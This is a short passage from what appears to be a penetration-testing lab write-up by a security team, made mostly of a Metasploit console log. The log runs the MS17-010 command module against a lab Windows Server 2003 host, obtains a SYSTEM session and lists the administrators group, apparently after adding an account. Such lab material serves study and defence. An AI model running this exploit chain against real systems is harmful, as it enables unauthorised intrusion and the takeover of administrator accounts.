 COMMAND => net Localgroup administrators
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d39ad60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service e
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "net Localgroup administrators":
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
添加成功
-------------------------------------------------------------------------------
Administrator
GOD\Domain Admin
tide
The command completed successfully.
Tide安全团队